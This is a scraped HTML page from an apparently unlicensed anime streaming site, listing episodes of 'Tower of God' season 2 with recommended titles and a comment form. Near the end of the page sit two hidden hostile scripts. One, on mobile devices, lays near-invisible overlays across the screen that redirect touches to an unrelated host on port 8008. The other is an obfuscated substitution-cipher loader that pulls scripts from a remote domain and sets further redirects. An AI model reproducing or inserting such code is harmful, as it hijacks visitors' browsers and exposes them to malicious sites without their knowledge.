

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.yifeng110.com/shiping/shenzhitadierji.html
body_size: 8437
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"/><title>《神之塔第二季》全集在线观看- 樱花动漫</title><meta name="keywords" content="神之塔第二季,神之塔第二季全集,神之塔第二季在线观看,神之塔第二季下载,神之塔第二季剧情,神之塔第二季演员,神之塔第二季花絮"><meta name="description" content="神之塔第二季全集免费在线观看由樱花动漫为您提供了包括神之塔第二季在线观看,神之塔第二季下载,神之塔第二季剧情,神之塔第二季演员表,神之塔第二季花絮等希望你能喜欢"><meta http-equiv="Cache-Control" content="no-siteapp"/><meta http-equiv="Cache-Control" content="no-transform"/><meta name="applicable-device" content="pc,mobile"/><link rel="canonical" href="https://www.yifeng110.com/shiping/shenzhitadierji.html" /><link href="/tpl/www/css/theme-site.css" rel="stylesheet" type="text/css" /><link href="/tpl/www/css/theme-cherry.css" rel="stylesheet" type="text/css" /><!--[if lt IE 9]><script src="/tpl/www/js/html5.min.js"></script><script src="/tpl/www/js/respond.min.js"></script><![endif]--></head><body><header class="header-top top-fixed "><div class="container"><div class="header-logo"><a class="hidden-xs" href="/" title="樱花动漫"><img src="/tpl/www/images/index.png"/></a><a class="visible-xs text-fff" href="/">樱花动漫</a></div><ul class="header-menu hidden-xs"><li class="hidden-sm hidden-xs"><a href="/">首页</a></li><li class="active hidden-xs"><a href="https://www.yifeng110.com/japan/">日本动漫</a></li><li class="hidden-xs"><a href="https://www.yifeng110.com/china/">国产动漫</a></li><li class="hidden-xs"><a href="https://www.yifeng110.com/american/">欧美动漫</a></li><li class="hidden-xs"><a href="https://www.yifeng110.com/dmvideo/">剧场版</a></li><li class="hidden-xs"><a href="https://www.yifeng110.com/video/">影视天地</a></li><li class="header-menu-more"><a href="javascript:;">更多<i class="arrow-down"></i></a><div class="dropdown bottom fadeInDown clearfix"><ul class="dropdown-box nav-list clearfix"><li class="col-md-3 col-sm-3"><a  href="https://www.yifeng110.com/new.html">最新</a></li><li class="col-md-3 col-sm-3"><a  href="https://www.yifeng110.com/sitemap.html">网站地图</a></li></ul></div></li></ul><div class="header-search"><form class="zanpian-search" data-limit="20" name="formsearch" id="formsearch" action="https://www.yifeng110.com/search/" method="post" autocomplete="off"><input  class="zanpian-wd"  type="search" name="wd" placeholder="请输入关键词" /><button type="submit" class="search-submit"><i class="iconfont icon-sousuo"></i><span class="none">搜索</span></button></form></div><div id="user-login" class="user-login"><i class="iconfont icon-user"></i><span class="none">登录</span></div><div id="user-playlog" class="user-playlog dropdown-hover"><i class="iconfont icon-shijian"></i><span id="playlog-box" class="playlog-box box-show fadeInDown"></span><span class="none">观看记录</span></div></div></header><!--<script src="/ads/wap.js"></script> --><!--手机导航开始--><nav class="header-nav-wrap"><ul class="swiper-wrapper clearfix"><li class="swiper-slide"><a href="/">首页</a></li><li class="swiper-slide active"><a href="https://www.yifeng110.com/japan/">日本动漫</a></li><li class="swiper-slide"><a href="https://www.yifeng110.com/china/">国产动漫</a></li><li class="swiper-slide"><a href="https://www.yifeng110.com/american/">欧美动漫</a></li><li class="swiper-slide"><a href="https://www.yifeng110.com/dmvideo/">剧场版</a></li><li class="swiper-slide"><a href="https://www.yifeng110.com/video/">影视天地</a></li><li class="swiper-slide"><a href="https://www.yifeng110.com/new.html">最新</a></li><li class="swiper-slide"><a href="https://www.yifeng110.com/sitemap.html">网站地图</a></li></ul></nav><!--手机导航结束--><div class="container"><div class="top-weizhi mb-xs-10 hidden-sm hidden-xs"><label>当前位置：</label><a href="/">樱花动漫</a><i>&gt;</i><a href="https://www.yifeng110.com/japan/">日本动漫</a><i>&gt;</i><a href="https://www.yifeng110.com/shiping/shenzhitadierji.html">神之塔第二季</a></div><div class="vod-detail clearfix"><div class="col-md-wide-75 col-xs-1"><div class="vod-detail-pic col-md-wide-25 col-xs-wide-35 p-xs-0"><a class="vod-detail-thumb" href="https://www.yifeng110.com/bofang/shenzhitadierji/1-1.html"><img src="https://pic.huishij.com/upload/vod/20240710-1/96d322b8c1ec4717cb4bcd79999d9ee9.jpg" alt="神之塔第二季"></a></div><div class="col-md-wide-75 col-xs-wide-65 vod-detail-info pt-xs-0 pb-xs-0"><ul class="img-list clearfix"><li class="col-xs-1"><h1>神之塔第二季</h1></li><li class="col-sm-1 text-overflow hidden-xs"><span class="text-ccc text-overflow">别名：</span></li><li class="col-md-1 text-overflow"><span class="text-ccc">主演：</span><a href="https://www.yifeng110.com/search/%E5%B8%82%E5%B7%9D%E5%A4%AA%E4%B8%80.html" target="_blank">市川太一</a> </li><li class="col-sm-2 col-xs-1"><span class="text-ccc">状态：</span>更新至26集</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">集数：</span>每集45分钟
</li><li class="col-sm-2 col-xs-1"><span class="text-ccc">导演：</span>鈴木慧</li><li class="col-md-2 col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">语言：</span>日语</li><li class="col-md-2 col-sm-2 col-xs-2 text-overflow hidden-xs"><span class="text-ccc">地区：</span>日本</li><li class="col-sm-2 col-xs-2 text-overflow hidden-xs"><span class="text-ccc">年代：</span>2024</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">更新：</span>2025-01-10 12:10:20</li><li class="col-md-1 col-sm-1 col-xs-1 detail-info"><p class="txt-hid txt-hidden one pointer"><span class="text-ccc">简介：</span>2024年7月より放送決定。原作でも人気の「王子の帰還」「工房戦」の２エピソードが描かれます。</p><div class="text-center text-ccc slidedown pointer"><span class="iconfont icon-down"></span></div></li></ul></div></div><div class="col-md-wide-25 clearfix p-xs-0 hidden-md hidden-sm hidden-xs"><div class="hidden" id="zanpian-score" data-id="17251" data-sid="1"></div><div id="rating" class="hidden-xs"><span class="ratingtxt">评分：</span><ul class="rating"><li class="one current" title="很差" val="1"></li><li class="two current" title="较差" val="2"></li><li class="three current" title="还行" val="3"></li><li class="four" title="推荐" val="4"></li><li class="five" title="力荐" val="5"></li></ul><span id="ratewords"></span><em id="pingfen"></em></div><script type="text/javascript" src="/runtime/ad/pcvod_detail.js" charset="utf-8"></script></div></div><script type="text/javascript" src="/runtime/ad/vod_detail.js" charset="utf-8"></script></div><div class="container clearfix static"><div class="row static"><div class="col-md-wide-75 pt-xs-0 pr-xs-5 clearfix main-left static"><div class="pannel-box p-xs-0"><div class="details-play-title clearfix"><ul class="details-play-nav clearfix" id="Tab"><li class="col-lg-8 col-md-6 col-sm-6 col-xs-3 p-xs-0 active"><a id="#con_playlist_1" class="gico tkm3u8" href="javascript:void(0);">风车在线</a></li></ul></div></div><div class="pannel-box mt-xs-0"><div class="details-play-list clearfix p-sm-5 p-xs-5"><ul class="play-list fade-in clearfix" id="con_playlist_1"><li class="col-lg-8 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a href="https://www.yifeng110.com/bofang/shenzhitadierji/1-26.html" target="_blank">第26集</a></li><li class="col-lg-8 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a href="https://www.yifeng110.com/bofang/shenzhitadierji/1-25.html" target="_blank">第25集</a></li><li class="col-lg-8 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a href="https://www.yifeng110.com/bofang/shenzhitadierji/1-24.html" target="_blank">第24集</a></li><li class="col-lg-8 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a href="https://www.yifeng110.com/bofang/shenzhitadierji/1-23.html" target="_blank">第23集</a></li><li class="col-lg-8 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a href="https://www.yifeng110.com/bofang/shenzhitadierji/1-22.html" target="_blank">第22集</a></li><li class="col-lg-8 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a href="https://www.yifeng110.com/bofang/shenzhitadierji/1-21.html" target="_blank">第21集</a></li><li class="col-lg-8 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a href="https://www.yifeng110.com/bofang/shenzhitadierji/1-20.html" target="_blank">第20集</a></li><li class="col-lg-8 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a href="https://www.yifeng110.com/bofang/shenzhitadierji/1-19.html" target="_blank">第19集</a></li><li class="col-lg-8 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a href="https://www.yifeng110.com/bofang/shenzhitadierji/1-18.html" target="_blank">第18集</a></li><li class="col-lg-8 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a href="https://www.yifeng110.com/bofang/shenzhitadierji/1-17.html" target="_blank">第17集</a></li><li class="col-lg-8 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a href="https://www.yifeng110.com/bofang/shenzhitadierji/1-16.html" target="_blank">第16集</a></li><li class="col-lg-8 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a href="https://www.yifeng110.com/bofang/shenzhitadierji/1-15.html" target="_blank">第15集</a></li><li class="col-lg-8 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a href="https://www.yifeng110.com/bofang/shenzhitadierji/1-14.html" target="_blank">第14集</a></li><li class="col-lg-8 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a href="https://www.yifeng110.com/bofang/shenzhitadierji/1-13.html" target="_blank">第13集</a></li><li class="col-lg-8 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a href="https://www.yifeng110.com/bofang/shenzhitadierji/1-12.html" target="_blank">第12集</a></li><li class="col-lg-8 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a href="https://www.yifeng110.com/bofang/shenzhitadierji/1-11.html" target="_blank">第11集</a></li><li class="col-lg-8 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a href="https://www.yifeng110.com/bofang/shenzhitadierji/1-10.html" target="_blank">第10集</a></li><li class="col-lg-8 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a href="https://www.yifeng110.com/bofang/shenzhitadierji/1-9.html" target="_blank">第09集</a></li><li class="col-lg-8 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a href="https://www.yifeng110.com/bofang/shenzhitadierji/1-8.html" target="_blank">第08集</a></li><li class="col-lg-8 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a href="https://www.yifeng110.com/bofang/shenzhitadierji/1-7.html" target="_blank">第07集</a></li><li class="col-lg-8 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a href="https://www.yifeng110.com/bofang/shenzhitadierji/1-6.html" target="_blank">第06集</a></li><li class="col-lg-8 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a href="https://www.yifeng110.com/bofang/shenzhitadierji/1-5.html" target="_blank">第05集</a></li><li class="col-lg-8 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a href="https://www.yifeng110.com/bofang/shenzhitadierji/1-4.html" target="_blank">第04集</a></li><li class="col-lg-8 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a href="https://www.yifeng110.com/bofang/shenzhitadierji/1-3.html" target="_blank">第03集</a></li><li class="col-lg-8 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a href="https://www.yifeng110.com/bofang/shenzhitadierji/1-2.html" target="_blank">第02集</a></li><li class="col-lg-8 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a href="https://www.yifeng110.com/bofang/shenzhitadierji/1-1.html" target="_blank">第01集</a></li></ul></div></div><script type="text/javascript" src="/runtime/ad/qzhh.js" charset="utf-8"></script><div class="static"><div class="pannel-box clearfix" id="zanpian-cm" data-type="zanpian" data-id="17251" data-cid="2" data-sid="1"><div class="box-title"><span class="title-lb"></span><h2>神之塔第二季讨论区</h2></div><div class="box-comment pl-xs-10 pr-xs-10 mt-xs-20"><form id="commform" method="post"><div class="ui-form" id="cmt-input-tip"><input type="text" class="form-control" value="我也要写评论。。。"></div><div class="ui-form clear" id="cmt-input-bd" style="display:none;"><div class="ui-form-item" id='reply_0'><textarea cols="60" rows="5" class="form-control" id="comm_txt" name="comm_txt" placeholder="请在这里发表您的看法，最多100个字。" autocomplete="off" data-default="发布评论"></textarea></div><div class="ui-form-info clear clearfix text-overflow"><span class="emotion pull-left" tabindex="1" data-id='0'><i class="iconfont icon-yanyuan"></i></span><a rel="nofollow" class="ui-button btn btn-success sub pull-right" id="subcomm" href="javascript:void(0);">提交</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1768935458.html"></label></span></div><div class="pull-right p-0"><input class="form-control input" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div></div></div></form></div><div id="emots"></div><div class="comment-focus pl-xs-10 pr-xs-10" id="comment"><ul class="ui-comment"><li class="loading"></li></ul></div></div></div></div><div class="col-md-wide-25 pt-xs-0 clearfix main-right hidden-sm hidden-xs"><div class="pannel-box clearfix"><div class="box-title"><span class="iconfont icon-jijiang"></span><h2>即将播出日本动漫</h2></div><ul class="img-list rows clearfix"><li class="col-md-2 col-sm-2 col-xs-2 pb-xs-0"><a class="img-pic thumb pic60" href="https://www.yifeng110.com/shiping/jingjiexianshangdedipingxian.html" title="境界线上的地平线" target="_blank"><img src="https://p0.pipi.cn/mmdb/d2dad59206d2ff67cb17896655543b925f75e.jpg?imageMogr2/thumbnail/464x644" alt="境界线上的地平线"></a><div class="name text-overflow"><a href="https://www.yifeng110.com/shiping/jingjiexianshangdedipingxian.html" title="境界线上的地平线" target="_blank">境界线上的地平线</a></div><div class="sname text-muted text-overflow hidden"></div></li><li class="col-md-2 col-sm-2 col-xs-2 pb-xs-0"><a class="img-pic thumb pic60" href="https://www.yifeng110.com/shiping/hougongzhiwu.html" title="后宫之乌" target="_blank"><img src="https://pic1.bdzyimg.com/upload/vod/20220927-1/76b70fe94cf13ed25b8af261082df9a3.jpg" alt="后宫之乌"></a><div class="name text-overflow"><a href="https://www.yifeng110.com/shiping/hougongzhiwu.html" title="后宫之乌" target="_blank">后宫之乌</a></div><div class="sname text-muted text-overflow hidden"></div></li><li class="col-md-2 col-sm-2 col-xs-2 pb-xs-0"><a class="img-pic thumb pic60" href="https://www.yifeng110.com/shiping/qingsemanhualaoshi.html" title="情色漫画老师" target="_blank"><img src="https://pic.huishij.com/upload/vod/20230715-1/7900af888b175af1a7fe6596d7fad1dc.jpg" alt="情色漫画老师"></a><div class="name text-overflow"><a href="https://www.yifeng110.com/shiping/qingsemanhualaoshi.html" title="情色漫画老师" target="_blank">情色漫画老师</a></div><div class="sname text-muted text-overflow hidden"></div></li><li class="col-md-2 col-sm-2 col-xs-2 pb-xs-0"><a class="img-pic thumb pic60" href="https://www.yifeng110.com/shiping/zheshiniyuwodezuihouzhanchanghuoshikaichuangshijiedeshengzhandierji.html" title="这是你与我的最后战场，或是开创世界的圣战 第二季" target="_blank"><img src="https://pic.huishij.com/upload/vod/20240710-1/38a95422623f96154e05886a40bdb8dc.jpg" alt="这是你与我的最后战场，或是开创世界的圣战 第二季"></a><div class="name text-overflow"><a href="https://www.yifeng110.com/shiping/zheshiniyuwodezuihouzhanchanghuoshikaichuangshijiedeshengzhandierji.html" title="这是你与我的最后战场，或是开创世界的圣战 第二季" target="_blank">这是你与我的最后战场，或是开创世界的圣战 第二季</a></div><div class="sname text-muted text-overflow hidden"></div></li><li class="col-md-2 col-sm-2 col-xs-2 pb-xs-0"><a class="img-pic thumb pic60" href="https://www.yifeng110.com/shiping/wushenzhuzai.html" title="武神主宰" target="_blank"><img src="https://pic.huishij.com/upload/vod/20230604-1/96bf6abc77dfaf974cab0fc0c11ea85e.png" alt="武神主宰"></a><div class="name text-overflow"><a href="https://www.yifeng110.com/shiping/wushenzhuzai.html" title="武神主宰" target="_blank">武神主宰</a></div><div class="sname text-muted text-overflow hidden"></div></li><li class="col-md-2 col-sm-2 col-xs-2 pb-xs-0"><a class="img-pic thumb pic60" href="https://www.yifeng110.com/shiping/wudengfendexinniangdierji.html" title="五等分的新娘 第二季" target="_blank"><img src="https://p0.pipi.cn/mmdb/d2dad592537e7ae19bcbaefb3ce936ce99eb5.jpg?imageMogr2/thumbnail/464x644" alt="五等分的新娘 第二季"></a><div class="name text-overflow"><a href="https://www.yifeng110.com/shiping/wudengfendexinniangdierji.html" title="五等分的新娘 第二季" target="_blank">五等分的新娘 第二季</a></div><div class="sname text-muted text-overflow hidden"></div></li><li class="col-md-2 col-sm-2 col-xs-2 pb-xs-0"><a class="img-pic thumb pic60" href="https://www.yifeng110.com/shiping/guangzhimeishaonvjuchangbanquanji1.html" title="光之美少女剧场版全集" target="_blank"><img src="https://pic.huishij.com/upload/vod/20240601-1/55aeebfbcc8eb21c384f88c063f0c6d5.jpg" alt="光之美少女剧场版全集"></a><div class="name text-overflow"><a href="https://www.yifeng110.com/shiping/guangzhimeishaonvjuchangbanquanji1.html" title="光之美少女剧场版全集" target="_blank">光之美少女剧场版全集</a></div><div class="sname text-muted text-overflow hidden"></div></li><li class="col-md-2 col-sm-2 col-xs-2 pb-xs-0"><a class="img-pic thumb pic60" href="https://www.yifeng110.com/shiping/jianyuxueyuan.html" title="监狱学园" target="_blank"><img src="https://pic.wujinpp.com/upload/vod/20210901-1/e0ad4333438ec75f92f88e32758f6ec0.webp" alt="监狱学园"></a><div class="name text-overflow"><a href="https://www.yifeng110.com/shiping/jianyuxueyuan.html" title="监狱学园" target="_blank">监狱学园</a></div><div class="sname text-muted text-overflow hidden"></div></li><li class="col-md-2 col-sm-2 col-xs-2 pb-xs-0"><a class="img-pic thumb pic60" href="https://www.yifeng110.com/shiping/funanzigaoxiaoshenghuo.html" title="腐男子高校生活" target="_blank"><img src="https://pic.huishij.com/upload/vod/20240627-1/6fa7e213424314f7234325a11513a178.jpg" alt="腐男子高校生活"></a><div class="name text-overflow"><a href="https://www.yifeng110.com/shiping/funanzigaoxiaoshenghuo.html" title="腐男子高校生活" target="_blank">腐男子高校生活</a></div><div class="sname text-muted text-overflow hidden"></div></li><li class="col-md-2 col-sm-2 col-xs-2 pb-xs-0"><a class="img-pic thumb pic60" href="https://www.yifeng110.com/shiping/yinweitaipatongjiuquandianfangyuliliao1.html" title="因为太怕痛就全点防御力了" target="_blank"><img src="https://pic1.bdzyimg.com/upload/vod/20220513-4/26204583a89b529161c9ed0e0c35ec0e.jpg" alt="因为太怕痛就全点防御力了"></a><div class="name text-overflow"><a href="https://www.yifeng110.com/shiping/yinweitaipatongjiuquandianfangyuliliao1.html" title="因为太怕痛就全点防御力了" target="_blank">因为太怕痛就全点防御力了</a></div><div class="sname text-muted text-overflow hidden"></div></li></ul></div></div></div></div><span class="detail-hits" data-sid="1" data-id="17251" data-type="insert"></span><footer class="footer text-center"><div class="footer-nav hidden-xs"><a rel="nofollow" href="https://www.yifeng110.com/sitemap.html" target="_blank">网站地图</a>-<a href="https://www.yifeng110.com/map/rss.xml" target="_blank">RSS地图</a>-<a href="https://www.yifeng110.com/map/baidumap.xml" target="_blank">百度Sitemap</a>-<a href="https://www.yifeng110.com/map/360map.xml" target="_blank">360Sitemap</a>-<a href="https://www.yifeng110.com/index.php?s=home-vod-read.html" target="_blank">神马Sitemap</a>-<a rel="nofollow" href="https://www.yifeng110.com/gb/" target="_blank">求片留言</a></div><p>Copyright © 2016-2022 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="https://www.yifeng110.com"><font color="#CC0000">www.</font><font color="#F60">yifeng110</font><font color="#CC0000">.Com</font></a></b> .All Rights Reserved .</p></footer><ul class="top-tool"><li class="back-top mask"><span class="iconfont icon-top font18"></span></li></ul><script type="text/javascript">var cms = {theme:{name:"www"},root:"/",public:"/",tpl:"/",wap_status:"0",sid:"1",cid:"2",id:"17251"};</script><script src="/tpl/www/js/jquery-3.4.1.min.js"></script><script src="/tpl/www/js/jquery.lazyload.min.js"></script><script src="/tpl/www/js/swiper.min.js"></script><script src="/tpl/www/js/system.js"></script><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vqobyzfm_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vqobyzfm_b");a[i].addEventListener("touchend",function(){var vqobyzfm_n="https://"+(new Date().getDate())+"5092kc.idgkngs.com:8008"+"/cc/5092?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vqobyzfm_n}else{window.location.href=vqobyzfm_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`vaUZgqJLXTl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 X:O)T47^M6LMDL8X:O)T47^M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvX:O)T47^M6LMSS880a[X:O)T47^M6LMSS8}!Xd5 X:O)T47^M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/((/n0Q@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28X:O)T47^M^PYqLY[D62fODmqO(dF6O2mh5Y78X:O)T47^M^PX:O)T47^M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/f/n0Q@j(8}v28X:O)T47^"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"X:O)T47^MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 